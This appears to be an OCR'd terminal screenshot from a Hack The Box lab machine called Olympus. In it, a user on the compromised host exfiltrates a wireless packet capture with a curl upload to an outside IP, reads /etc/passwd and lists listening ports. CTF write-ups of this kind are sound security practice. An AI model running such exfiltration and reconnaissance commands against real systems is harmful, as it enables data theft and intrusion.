 Applications Places Terminal Sun 17:46 1
root@htb: ~/htb/boxes/olympus
File Edit View Search Terminal Help
papyrus.txt
$ cat papyrus.txt
Captured while flying. I'll banish him to Olympia - Zeus
$ file captured.cap
captured.cap: tcpdump capture file (little-endian) - version 2.4 (802.11, capture length 65535)
$ curl --upload-file captured.cap 10.10.14.15:8001
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  290k    0     0  100  290k      0  1956k --:--:-- --:--:-- --:--:-- 1965k
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
zeus:x:1000:1000::/home/zeus:/bin/bash
$ netstat -alnp | grep LIST
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.11:37175        0.0.0.0:*               LISTEN      -
$
[HTB-0] 0:openvpn  1:DNS Recon  2:HTTP* 3:bash- "htb" 17:46 16-Sep-18